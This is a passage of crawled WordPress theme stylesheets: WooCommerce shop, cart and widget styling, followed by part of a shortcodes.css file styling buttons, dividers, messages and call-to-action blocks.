margin-right: 3.8%;
float: none;
display: inline-block;
}

body.woocommerce ul.products li.product:nth-child(3n+3), body.woocommerce-page ul.products li.product:nth-child(3n+3) {
  margin-right: 0;
}

body.woocommerce ul.products li.product a img, body.woocommerce-page ul.products li.product a img {
  border-radius: 3px;

  -webkit-box-shadow: none;
  box-shadow: none;
  border: 1px solid #dbdbdb;

  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

body.woocommerce ul.products li.product h3, body.woocommerce-page ul.products li.product h3 {
  color: #909598;
  font-weight: 100;
  text-align: center;
  font-size: 17px;
  padding-top: 0;
}
body.woocommerce ul.products li.product .price, body.woocommerce-page ul.products li.product .price {
font-size: 18px;
text-align: center;
color: #3b74aa;
font-weight: 100;
text-decoration: none;
}
body.woocommerce ul.products li.product a, body.woocommerce-page ul.products li.product a {
width: 50%;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
-ms-box-sizing: border-box;
box-sizing: border-box;
background: transparent;
text-transform: uppercase;
font-weight: 100;
border: 0;
-webkit-box-shadow: none;
box-shadow: none;


}

body.woocommerce ul.products li.product .product-bottom a {
width: 50%;
display: inline-block;
text-align: center;
padding: 8px 0 8px 30px;
color: #909598;
font-size: 11px;
font-weight: normal;
background-image: url(../img/sprite.png);
margin: 3px 0 0;
}

body.woocommerce ul.products li.product .product-bottom {
  border-top: 1px solid #dbdbdb;
  margin-left: -2px;
  padding-right: 4px;
  width: 100%;
  background-color: #ededed;
  border-radius: 0 0 3px 3px;
}

body.woocommerce ul.products li.product .product-bottom a.add_to_cart_button {
background-position: 10px -1493px;
border-right: 1px solid #ccc;
}


body.woocommerce ul.products li.product .product-bottom a.product-details {
background-position: 20px -1465px;
}
.woocommerce ul.products li.product a:hover img, .woocommerce-page ul.products li.product a:hover img {
box-shadow:none !important;
-webkit-box-shadow:none !important;
-moz-box-shadow:none !important;
}
.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
display: none;
}
body.woocommerce .woocommerce-ordering, body.woocommerce-page .woocommerce-ordering {
float: left;
position: relative;
}
.woocommerce .woocommerce-ordering select, .woocommerce-page .woocommerce-ordering select {
-webkit-appearance: none;
background: transparent;
border: 1px solid #dbdbdb;
padding: 5px;
border-radius: 3px;
padding-left: 60px;
outline: none;
}
.woocommerce-ordering span.icon-angle-down {
left: auto;
right: 10px;
top: 11px;
}
.woocommerce-ordering span {
position: absolute;
left: 10px;
top: 7px;
color: #7f8182;
}
body.woocommerce ul.cart_list li a, body.woocommerce ul.product_list_widget li a, body.woocommerce-page ul.cart_list li a, body.woocommerce-page ul.product_list_widget li a {
color: #45484a;
font-weight: 500;
text-transform: uppercase;
font-size: 13px;
}
body.woocommerce ul.cart_list li .amount, body.woocommerce ul.product_list_widget li .amount, .woocommerce-page ul.cart_list li .amount, .woocommerce-page ul.product_list_widget li .amount {
color: #3b74aa;
}
body.woocommerce ul.products li.product .onsale, .woocommerce-page ul.products li.product .onsale {
top: 15px;
right: 15px;
}
body.woocommerce ul.products li.product .product-bottom a.added_to_cart {
background: transparent;
}
body.woocommerce ul.products li.product .product-bottom a.add_to_cart_button.added {
display: none;
}
body.woocommerce-page ul.product_list_widget li {
border-bottom: 1px solid #dadada;
border-top: 1px solid #fff;
padding: 8px 0;
}
body.woocommerce-page ul.product_list_widget li:first-child {
border-top: 0;
}
body.woocommerce-page ul.product_list_widget li:last-child {
box-shadow: 0 1px 0 0 #Fff;
}
body.woocommerce-page div.product div.images div.thumbnails a {
width: 32%;
margin-right: 2%;
}
body.woocommerce div.product div.images img {
box-shadow: none;
border-radius: 10px;
border: 1px solid #dbdbdb;
}
body.woocommerce-page div.product div.images {
width: 43%;
}
body.woocommerce-page div.product div.summary {
width: 53%;
}
body.woocommerce div.product .product_title {
font-weight: 300;
color: #909598;
}
body.woocommerce div.product p.price {
color: #3b74aa;
}

.woocommerce div.product form.cart .single_add_to_cart_button {
background: rgb(28, 99, 167);
border-radius: 6px;
box-shadow: inset 0 -4px 0 0 rgba(255, 255, 255, 0.25);
text-align: center;
text-transform: uppercase;
text-shadow: 1px 1px 0 rgba(0,0,0,0.5);
font-weight: 400;
overflow: hidden;
display: inline-block;
position: relative;
padding: 14px 20px 14px 40px;
font-size: 12px;
color: #ffffff;
transition-property: all;
-moz-transition-property: all;
-webkit-transition-property: all;
-o-transition-property: all;
transition: 0.3s;
opacity: 0.85;
-moz-transition: 0.3s;
-webkit-transition: 0.3s;
-o-transition: 0.3s;
transition-delay: 0s;
transition-timing-function: cubic-bezier(0, 0, 1, 1);
text-shadow: 0px 1px 1px rgba(0,0,0,1);
text-decoration: none;
background-image: url(../img/sprite.png);
border: 0;
background-position: -160px -699px;
}
body.woocommerce-page div.product .woocommerce-tabs {
clear: none;
width: 53%;
float: right;
}
body.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
background: #3b74aa;
color: #fff;
font-weight: 100;
text-transform: uppercase;
}
body.woocommerce-page div.product .woocommerce-tabs ul.tabs li {
background: #e9e9e9;
text-transform: uppercase;
margin: 0;
border-radius: 0;
box-shadow: none;
border: 0;
}
body.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  font-weight:300;
}
body.woocommerce-page div.product .woocommerce-tabs ul.tabs li:before,
body.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before {
  content:none;
}
body.woocommerce div.product .woocommerce-tabs ul.tabs {
margin-left: 0;
padding-left: 0;
}
.woocommerce-tabs h2 {
color: #3170ac;
text-transform: none;
font-weight: 100;
}


/*---------- CArt --------------*/

body.woocommerce-cart table.shop_table {
background: #f8f8f8;
}
body.woocommerce-cart table.shop_table thead {
background: #fff;
}
body.woocommerce-cart table.cart th {
color: #45484a;
text-transform: uppercase;
font-size: 11px;
}
body.woocommerce-cart table.cart .product-thumbnail {
width: 80px;
}
body.woocommerce-cart table.cart th.product-quantity {
text-align: center;
}
body.woocommerce-cart table.cart td.product-remove {
width: 50px;
}
body.woocommerce-cart table.cart a.remove {
color: #3b75ac;
margin-left: 20px;
margin-right: 0;
}
body.woocommerce-cart table.cart img {
width: 49px;
height: 46px;
padding: 2px;
border: 1px solid #e0e0e0;
background: #f3f3f3;
border-radius: 4px;
}
body.woocommerce-cart .product-name a {
color: #3b74aa;
text-transform: uppercase;
}
body.woocommerce-cart .quantity,
.woocommerce div.product form.cart div.quantity {
border-radius: 5px;
overflow: hidden;
border-top: 1px solid #ccc;
}

.woocommerce div.product form.cart div.quantity {
margin-top: 6px !important;
margin-right: 10px !important;
}
body.woocommerce-cart .quantity .minus,
body.woocommerce .quantity .minus {
background: rgb(226,226,226);
background: url([data-uri]…EiIGhlaWdodD0iMSIgZmlsbD0idXJsKCNncmFkLXVjZ2ctZ2VuZXJhdGVkKSIgLz4KPC9zdmc+);
background: -moz-linear-gradient(top, rgba(226,226,226,1) 0%, rgba(236,236,236,1) 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(226,226,226,1)), color-stop(100%,rgba(236,236,236,1)));
background: -webkit-linear-gradient(top, rgba(226,226,226,1) 0%,rgba(236,236,236,1) 100%);
background: -o-linear-gradient(top, rgba(226,226,226,1) 0%,rgba(236,236,236,1) 100%);
background: -ms-linear-gradient(top, rgba(226,226,226,1) 0%,rgba(236,236,236,1) 100%);
background: linear-gradient(to bottom, rgba(226,226,226,1) 0%,rgba(236,236,236,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e2e2e2', endColorstr='#ececec',GradientType=0 );
border: 0;
border-left: 1px solid rgb(199, 199, 199);
box-shadow: none;
color: #9fa1a2;
border-radius: 0;
}
body.woocommerce-cart .quantity input.qty,
body.woocommerce .quantity input.qty {
background: #e6e6e6;
outline: none;
border: 0;
color: #45484a;
font-weight: normal;
}
body.woocommerce-cart .quantity .plus,
body.woocommerce .quantity .plus {
background: rgb(236,236,236);
background: url([data-uri]…EiIGhlaWdodD0iMSIgZmlsbD0idXJsKCNncmFkLXVjZ2ctZ2VuZXJhdGVkKSIgLz4KPC9zdmc+);
background: -moz-linear-gradient(top, rgba(236,236,236,1) 0%, rgba(226,226,226,1) 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(236,236,236,1)), color-stop(100%,rgba(226,226,226,1)));
background: -webkit-linear-gradient(top, rgba(236,236,236,1) 0%,rgba(226,226,226,1) 100%);
background: -o-linear-gradient(top, rgba(236,236,236,1) 0%,rgba(226,226,226,1) 100%);
background: -ms-linear-gradient(top, rgba(236,236,236,1) 0%,rgba(226,226,226,1) 100%);
background: linear-gradient(to bottom, rgba(236,236,236,1) 0%,rgba(226,226,226,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ececec', endColorstr='#e2e2e2',GradientType=0 );
border: 0;
border-left: 1px solid rgb(199, 199, 199);
border-bottom: 1px solid rgb(199, 199, 199);
box-shadow: none;
color: #9fa1a2;
border-radius: 0;
}
body.woocommerce-cart .cart .button, body.woocommerce-page .woocommerce.widget_price_filter .price_slider_amount .button, .woocommerce-page .woocommerce .cart-collaterals .shipping_calculator .button {
float: left;
text-decoration: none;
text-transform: uppercase;
font-size: 10px;
color: #45484a;
border-radius: 5px;
background: #eaebeb;
background: -webkit-gradient(linear, left top, left bottom, from(#d9dbdd), to(#eaebeb));
background: -webkit-linear-gradient(top, #d9dbdd, #eaebeb);
background: -moz-linear-gradient(top, #d9dbdd, #eaebeb);
background: -ms-linear-gradient(top, #d9dbdd, #eaebeb);
background: -o-linear-gradient(top, #d9dbdd, #eaebeb);
border-bottom: 1px solid #fff;
border-right: 1px solid #fff;
box-shadow: 1px 1px 0px 0 #c5c5c5;
margin-bottom: 25px;
padding: 11px 20px;
border-top: 0;
border-left: 0;
width: auto;
}
.woocommerce .cart-collaterals .cart_totals table .amount {
color: #3872aa;
}
.woocommerce-page .woocommerce .cart-collaterals .cart_totals table td {
padding-right: 20px;
}
body.woocommerce-cart .woocommerce table.cart td.actions .coupon .input-text,
.woocommerce form .form-row input.input-text,
.woocommerce form .form-row select {
position: relative;
padding: 8px;
border-radius: 8px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
-ms-box-sizing: border-box;
box-sizing: border-box;
-webkit-box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.1) inset;
box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.1) inset;
background: #e6e6e6;
-webkit-transition: 0.3s;
-moz-transition: 0.3s;
-o-transition: 0.3s;
-ms-transition: 0.3s;
transition: 0.3s;
border: 0;
outline: none;
}
.woocommerce form .form-row select {
-webkit-appearance: none;
}
body.woocommerce-cart .woocommerce table.cart td.actions .button.alt {
font-size: 10px;
float: right;
border-radius: 6px;
border-bottom: 4px solid #5895ce;
background: #56595b;
background: -webkit-gradient(linear, left top, left bottom, from(#2f6aa3), to(#427bb1));
background: -webkit-linear-gradient(top, #2f6aa3, #427bb1);
background: -moz-linear-gradient(top, #2f6aa3, #427bb1);
background: -ms-linear-gradient(top, #2f6aa3, #427bb1);
background: -o-linear-gradient(top, #2f6aa3, #427bb1);
color: #f3f3f3;
text-align: center;
text-transform: uppercase;
text-shadow: 1px 1px 0 rgba(0,0,0,0.5);
font-weight: bold;
font-size: 12px;
margin-left: 10px;
padding: 9px 20px;
}
.woocommerce-page .woocommerce .cart-collaterals .shipping_calculator .button {
margin-left: 4px;
}
body.woocommerce-page .woocommerce table.cart .actions input.input-text, .woocommerce-page .cart input.button {
margin: 5px;
}
body.woocommerce-page .widget_price_filter .ui-slider-horizontal .ui-slider-range {
background: #3b74aa;
border-top: 1px solid #336492;
}
.woocommerce-page .woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content {
background: #dcdcdc;
border-top: 1px solid #bdbdbd;
height: 4px;
}
body.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {
box-shadow: none;
border: 1px solid rgb(78, 78, 78);
background: rgb(153,157,159);
background: url([data-uri]…EiIGhlaWdodD0iMSIgZmlsbD0idXJsKCNncmFkLXVjZ2ctZ2VuZXJhdGVkKSIgLz4KPC9zdmc+);
background: -moz-linear-gradient(top, rgba(153,157,159,1) 0%, rgba(101,111,118,1) 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(153,157,159,1)), color-stop(100%,rgba(101,111,118,1)));
background: -webkit-linear-gradient(top, rgba(153,157,159,1) 0%,rgba(101,111,118,1) 100%);
background: -o-linear-gradient(top, rgba(153,157,159,1) 0%,rgba(101,111,118,1) 100%);
background: -ms-linear-gradient(top, rgba(153,157,159,1) 0%,rgba(101,111,118,1) 100%);
background: linear-gradient(to bottom, rgba(153,157,159,1) 0%,rgba(101,111,118,1) 100%);
}
.woocommerce .widget_price_filter .price_slider_amount {
color: #3b74aa;
}
.woocommerce-page .woocommerce .cart-collaterals .cart_totals {
float: left;
}
.cart_totals h2 {
text-align: left;
font-size: 14px;
font-weight: 900;
}
.woocommerce-page .woocommerce .cart-collaterals .cart_totals table {
width: 100%;
background: #f8f8f8;
border: 1px solid #d9d9d9;
border-radius: 0;
}
.woocommerce .cart-collaterals .cart_totals table tr {
border: 1px solid #000;
border-collapse: collapse;
}
.woocommerce-page .woocommerce .cart-collaterals .cart_totals table th {
text-align: left;
padding: 12px 5px 13px 20px;
text-transform: uppercase;
font-size: 11px;
border-right: 1px solid #d9d9d9;
}
.woocommerce .cart-collaterals .cart_totals table .shipping {
background: #ededed;
border-bottom: 1px solid #d9d9d9;
border-top: 1px solid #d9d9d9;
position: relative;
}
.woocommerce .cart-collaterals .cart_totals table .shipping th {
font-weight: normal;
}
.woocommerce .cart-collaterals .cart_totals table .shipping td {
text-transform: uppercase;
}
 body.woocommerce-page .cart-collaterals .shipping-calculator-form {
  display: block !important;
  height: auto !important;
 }

 .woocommerce .shipping-calculator-button {

font-size: 14px;
font-weight: 900;
color: #45484a;
 }
 .shipping_calculator h2 {
  line-height: 1;
  text-align: left;
 }
  body.woocommerce-page .woocommerce .cart-collaterals .shipping_calculator {
  margin: 0;
 }
 body.woocommerce-page .woocommerce .cart-collaterals .shipping_calculator {
margin-top: -3px;
}
body.woocommerce-page table.shop_table {
  border-radius: 0;
}

.woocommerce form .shipping-calculator-form .form-row:first-child {
  position: relative;
}

.widget_shopping_cart {
  position: fixed;
  top: 25px;
  right: 25px;
  z-index: 10000;
  width: auto;
  display: block;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  opacity: 1;

  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
}

.woocommerce-page #cart_button {
  display: block;
}
#cart_button {
  display: none;
  width: 40px;
  height: 40px;
  background: #fff;
  border: 1px solid #d9d9d9;
  border-radius: 50%;
  padding: 4px;
  z-index: 1000;
  float: right;
  position: relative;
  clear: both;
  margin-bottom: 10px;

  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
  cursor: pointer;
}

.widget_shopping_cart_content {
  background: #f8f8f8;
  z-index: 1000;
  padding:0;
  border: 1px solid #d9d9d9;
  width: 240px;
  display: none;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  opacity: 1;
  clear: both;

  -webkit-box-shadow: 0 0 20px 5px rgba(0,0,0,0.07);
  box-shadow: 0 0 20px 5px rgba(0,0,0,0.07);
}
body.woocommerce-page ul.product_list_widget li {
border-top: 0;
padding: 8px 15px;
}
.fixed-header .widget_shopping_cart {
top: 2px;
}
.fixed-header #cart_button:after {
background-position: -168px -1492px;
}
.fixed-header #cart_button {
width: 30px;
height: 30px;
}
#cart_button:after {
  display: block;
  width: 100%;
  height: 100%;
  background: #3b74a9;
  content: '';
  border-radius: 50%;

  -webkit-box-shadow: inset 0 -30px 30px -20px rgba(0,0,0,0.2);
  box-shadow: inset 0 -30px 30px -20px rgba(0,0,0,0.2);
  background-image: url(../img/sprite.png);
  background-position: -163px -1487px;

  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
}

.widget_shopping_cart_content .buttons .button {
width: 49%;
margin: 5px 0;
padding: 0;
display: inline-block;
background: transparent;
border: 0;
box-shadow: none;
font-weight: normal;
line-height: 30px;
text-align: center;
text-transform: uppercase;
}
.widget_shopping_cart_content .buttons .button:first-child {
border-right: 1px solid #d9d9d9;
}
.widget_shopping_cart_content .buttons {
width: 240px;
background: #ededed;
height: 40px;
margin: 0;
border-top: 1px solid #d9d9d9;
}
.woocommerce-page .woocommerce  .widget_shopping_cart .total {
padding: 7px 15px 7px;
margin-bottom: 0;
color: #45484a;
font-size: 11px;
}
.widget_shopping_cart_content .buttons .button:hover {
  background: transparent !important;
}
.woocommerce ul.product_list_widget.cart_list li img, #added_item img {
width: 49px;
height: 46px;
padding: 2px;
background: #f3f3f3;
box-shadow: none;
border: 1px solid #d9d9d9;
border-radius: 3px;
}
 #added_item img {
  float: right;
 }
.woocommerce-page ul.cart_list.product_list_widget li .amount {
color: #000;
}
.widget_shopping_cart > h1 {
display: none;
}
.widget_shopping_cart_content .total .amount {
color: #3b74aa;
font-weight: bold;
}
.woocommerce-page .widget_shopping_cart .total strong {
text-transform: uppercase;
}
.form-row .icon-angle-down {
position: absolute;
top: 14px;
right: 15px;
}
#added_item {
position: fixed;
top: 90px;
right: 25px;
background: #f8f8f8;
width: 250px;
z-index: 1000;
border: 1px solid #d9d9d9;
padding: 10px;
display: none;
box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
}
.fixed-header #added_item {
top: 50px;
}
.woocommerce-page.woocommerce .widget_shopping_cart .total {
margin-bottom: 0;
padding: 7px 15px;
font-size: 11px;
}

/*-------- WP GAllery --------------*/

.gallery-item img {
border: 1px solid #cfcfcf !important;
width: 100%;
height: auto;
border-radius: 4px;
padding: 3px;
border-bottom: 2px solid #cfcfcf !important;
}
.gallery-icon {
margin-right: 30px;
}
/*------ Banner ---------ss----*/
.banner-builder {
	opacity:1;
	background-size:cover !important;
	-moz-background-size:cover !important;
	-webkit-background-size:cover !important;
}
.banner-wrapper {
	position:relative;
}
#canvasLoader {
position: absolute;
top: 50%;
left: 50%;
margin-left: -20px;
z-index: 2;
}
.banner-overlay {
position: absolute;
width: 100%;
height: 100%;
background: #f3f3f3;
top: 0;
left: 0;
z-index: 1;
}
/*************************************************************
::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::
..................... ANIMATIONS ......................
::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::
*************************************************************/
@-webkit-keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-20px);
    transform: translateY(-20px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

@keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    transform: translateY(-20px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}

.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}


/*** ------- Reference template ----------- ***/

.reference-table {
  width: 100%;
  margin-bottom: 1.5em;
}

.reference-table tr th {
  color: #fff;
  background: #45484a;
}

.reference-table tr td {
  background: #f3f3f3;
}

.reference-table tr th,
.reference-table tr td {
  text-align: center;
  padding: 0.5rem;
}

.reference-table tr th:first-child,
.reference-table tr td:first-child {
  text-align: left;
}

.reference-table tr:nth-child(even) td {
  background: #E6E6E6;
}

.reference-table--filter tr td:nth-child(3n),
.reference-table--filter-results tr th:nth-child(3n),
.reference-table--filter-results tr td:nth-child(3n) {
  text-align: left;
}

.reference-table--filter tr td select {
  width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://dotace-eu.eu/wp-content/themes/circles/css/shortcodes.css
body_size: 16177
content:
/**
 * Blockquote
 *
 */
.sc-blockquote-slider {
	background: #f4f4f4;
}
/**
 * input
 */
 .sc-input {
	padding: 10px;
	border-radius: 8px;
         	box-sizing: border-box;
	   -moz-box-sizing: border-box;
	    -ms-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.1) inset;
 }
  .sc-searchform {
	position: relative;
	padding: 8px;
	border-radius: 8px;
         	box-sizing: border-box;
	   -moz-box-sizing: border-box;
	    -ms-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.1) inset;
 }
/**
 * Button
 */
.sc-button {
	display: inline-block;
	cursor: pointer;
	font-size: 10px;
	padding: 8px 20px;
	margin-top: 5px;
	margin-right: 7px;
	text-transform: uppercase;
	border-width: 1px;
	border-color: #f3f3f3;
	border-style: solid;
	border-radius: 8px;
	box-shadow: 1px 1px 0 0 rgba(0, 0, 0, 0.1);
	color: #45484a;
	position: relative;
	margin-bottom: 15px;
}

.sc-button-small {
	padding: 1px 12px;
	line-height: 24px;
	font-size: smaller;
}

.sc-button-large {
	padding: 2px 20px;
	line-height: 34px;
	font-size: larger;
}

/**
 * List
 *
 */

.sc-list ul {
	list-style-type: none;
}

.sc-list ul li {
padding: 9px 0 10px 1.4em;
border-bottom: 1px solid rgba(218,222,225,0.86);
box-shadow: 0 1px 0 0 #fff;
}

.sc-list ul li:before {
	font-family: FontAwesome;
	display: inline-block;
	margin-left: -1.4em;
	width: 1.4em;
	color: #3b74a9;
}

.sc-list-icon-arrow ul li:before {
content: "\f061";
font-size: 10px;
margin-left: -18px;
margin-right: 4px;
}
.sc-list-icon-circle ul li:before {
content: "\f111";
font-size: 6px;
margin-left: -16px;
margin-right: 8px;
}
.sc-list-icon-check ul li:before {
content: "\f107";
font-size: 14px;
margin-right: -2px;
margin-left: -18px;
}
.sc-list-icon-star ul li:before {
content: "\f005";
margin: 0 3px 0 -18px;
font-size: 11px;
}
.sc-list-icon-plus ul li:before {
content: "+";
margin: 0 -3px 0 -19px;
font-size: 16px;
}
.sc-list-icon-dash ul li:before {
content: "-";
margin: 0 -4px 0 -18px;
font-size: 16px;
}

/**
 * Divider
 */
.sc-divider {
	width: auto;
	border-bottom: 3px solid #dadada;
	margin-bottom: 30px;
	position: relative;
	text-align: center;
	box-shadow: 0 1px 0 0 #fff;
	display: block;
clear: both;
}

.sc-divider .sc-divider-text {
	display: inline-block;
	position: relative;
	padding: 0 10px;
	margin: 0 10px;
	text-transform: uppercase;
	height: 50px;
	font-size: 24px;
	font-weight: 300;
}

.sc-divider .sc-divider-scroll {
	position: absolute;
	right: 5px;
	cursor: pointer;
	color: #888;
}

.sc-divider-center {
	text-align: center;
}

.sc-divider-left {
	text-align: left;
}

.sc-divider-right {
	text-align: right;
}

.sc-divider-larger .sc-divider-text {
	font-size: 24px;
}
.sc-divider-smaller .sc-divider-text {
	font-size: 18px;
	height: 40px;
}
.sc-divider-style-2:after {
	content: '';
	position: absolute;
	left: 50%;
	bottom: -10px;
	background: url(../img/sprite.png) 0 -15px;
	width: 19px;
	height: 10px;
	margin-left: -9px;
}

/**
 * Divider 2
 */

.sc-divider-2 {
	margin: 20px auto;
	position: relative;
	border-bottom: 1px solid #000;
	width: 75px;
}

.sc-divider-2 .triangle {
	position: absolute;
	left: 50%;
	margin-left: -8.5px;
	width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 6px 5.5px 0 5.5px;
	border-color: #000 transparent transparent transparent;
}

/**
 * Message
 */

.sc-message {
	position: relative;
	display: block;
	padding: 0 35px 0 20px;
	margin-bottom: 18px;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
	border-style: solid;
	border-width: 1px;
}
.sc-message div {
	margin: 20px 0;
}
.sc-message .close {
	position: absolute;
	top: 13px;
	right: 13px;
	font-size: 12px;
	line-height: 12px;
}

.sc-message-info {
	background-color: #e9f7fe;
	border-color: #b6d7e8;
	color: #5091b2;
}
.sc-message-info .close{
	color: #5091b2;
}
.sc-message-alert {
	background-color: #fbfadd;
	border-color: #ded58a;
	color: #918c38;
}
.sc-message-alert .close{
	color: #918c38;
}
.sc-message-success {
	background-color: #ebf6e0;
	border-color: #b3dc82;
	color: #5f9035;
}
.sc-message-success .close{
	color: #5f9035;
}
.sc-message-error {
	background-color: #ffe9e9;
	border-color: #fbc4c4;
	color: #de5959;
}
.sc-message-error .close{
	color: #de5959;
}
/**
 * Posts slider
 */

.sc-posts-slider h4 {
	display: block;
	font-size: 13px;
	line-height: 22px;
	margin: 5px 0px 10px 0px;
}

.sc-posts-slider h4 a {
	color: #444;
	text-decoration: none;
}

.sc-posts-slider h4 a:hover {
	color: #FE7100;
}
.flexslider-posts-slider {
	position: relative;
}

/**
 * Latest works slider
 */

.sc-latest-works {
	margin: 0 0 60px;
	background: #fff;
	border: 0;
	position: relative;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
	box-shadow: 0;
	-webkit-box-shadow: 0 0 0 rgba(0,0,0,.2);
	-moz-box-shadow: 0 0 0 rgba(0,0,0,.2);
	-o-box-shadow: 0 0 0 rgba(0,0,0,.2);
	zoom: 1;
}

.sc-latest-works ul li {
	padding-right: 18px;
}


/**
 * Call to action
 */

.sc-call-to-action {
	padding: 30px;
	margin-bottom: 60px;
	max-width: 100%;
}

.sc-call-to-action-bottom {
	text-align: center;
	padding-top: 0px;
	padding-bottom: 25px;
}

.sc-call-to-action-bottom .sc-call-to-action-button {
	display: block;
}

.sc-call-to-action-right {
	text-align: right;
}

.sc-call-to-action-right .sc-call-to-action-button {
	float: right;
	margin-left: 30px;
}

.sc-call-to-action-left .sc-call-to-action-button {
	float: left;
	margin-right: 30px;
}

.sc-call-to-action-clear {
	clear: both;
}

.sc-call-to-action .sc-call-to-action-text {
	padding: 10px 20px;
	margin: 0;
	display: inline;
	font-size: 18px;
}

.sc-call-to-action-bottom .sc-call-to-action-text {
	display: block;
	padding: 15px 20px 20px 20px !important;
}

.sc-call-to-action-button a {
border-radius: 6px;
box-shadow: inset 0 -4px 0 0 rgba(0,0,0,0.2);
text-align: center;
text-transform: uppercase;
text-shadow: 1px 1px 0 rgba(0,0,0,0.5);
font-weight: bold;
overflow: hidden;
display: inline-block;
position: relative;
padding: 10px 20px;
font-size: 16px;
color: #ffffff;
transition-property: all;
-moz-transition-property: all;
-webkit-transition-property: all;
-o-transition-property: all;
transition: 0.3s;
opacity: 0.85;
-moz-transition: 0.3s;
-webkit-transition: 0.3s;
-o-transition: 0.3s;
transition-delay: 0s;
transition-timing-function: cubic-bezier(0, 0, 1, 1);
text-shadow: 0px 1px 1px rgba(0,0,0,0.3);
text-decoration: none;
background-color: #3170AC;
}
.sc-call-to-action-large .sc-button-hover {
padding: 15px 40px;
}

.sc-button-hover:after {
position: absolute;
top: 0;
content: '';
left: 0;
width: 100%;
height: 100%;
border-radius: 0;
background: url([data-uri]…IgaGVpZ2h0PSIxIiBmaWxsPSJ1cmwoI2dyYWQtdWNnZy1nZW5lcmF0ZWQpIiAvPgo8L3N2Zz4=);
background: -moz-linear-gradient(top, rgba(0,0,0,0.14) 0%, rgba(3,3,3,0.14) 1%, rgba(255,255,255,0) 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.14)), color-stop(1%,rgba(3,3,3,0.14)), color-stop(100%,rgba(255,255,255,0)));
background: -webkit-linear-gradient(top, rgba(0,0,0,0.14) 0%,rgba(3,3,3,0.14) 1%,rgba(255,255,255,0) 100%);
background: -o-linear-gradient(top, rgba(0,0,0,0.14) 0%,rgba(3,3,3,0.14) 1%,rgba(255,255,255,0) 100%);
background: -ms-linear-gradient(top, rgba(0,0,0,0.14) 0%,rgba(3,3,3,0.14) 1%,rgba(255,255,255,0) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0.14) 0%,rgba(3,3,3,0.14) 1%,rgba(255,255,255,0) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#24000000', endColorstr='#00ffffff',GradientType=0 );
}

.sc-call-to-action a:hover {
	opacity:1;
	filter:alpha(opacity=100);
}


.sc-call-to-action-small a, .sc-call-to-action-small .sc-call-to-action-text {
padding: 7px 23px;
font-size: 12px;
}

.sc-call-to-action-regular a, .sc-call-to-action-regular .sc-call-to-action-text {
padding: 12px 35px;
font-size: 15px;
}

.sc-call-to-action-orange a {
	background-color: #fe7100;
}

.sc-call-to-action-black a {
	background-color: #000000;
}

.sc-call-to-action-red a {
	background-color: #DA4F49;
}

.sc-call-to-action-green a {
	background-color: #5BB75B;
}

.sc-call-to-action-blue a {
	background-color: #0074CC;
}

.purchase-plate, .sc-call-to-action {
background: url(../img/marble-normal.gif) repeat #ebebeb;
border-left: 2px solid #427bb1;
position: relative;
margin-top: 0;
margin-bottom: 40px;
}
.purchase-plate_header {
color: #3170ac;
font-size: 28px;
font-weight: 300;
padding-left: 55px;
margin-bottom: 5px;
text-transform: none;
}
.purchase-plate_text {
font-size: 18px;
padding-left: 55px;
display: block;
line-height: 1;
text-transform: none;

}

.purchase-plate .sc-button-hover {
position: absolute;
right: 40px;
top: 50%;
margin-top: -21px;
font-size: 12px;
padding: 0px 10px;
opacity: 0.85;
-webkit-transition: 0.3s;
-moz-transition: 0.3s;
-o-transition: 0.3s;
transition: 0.3s;
}
.purchase-plate .sc-button-hover:hover {
opacity: 1;
}
/*
* Embed media
*/

.sc-embed-media {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	padding-top: 25px;
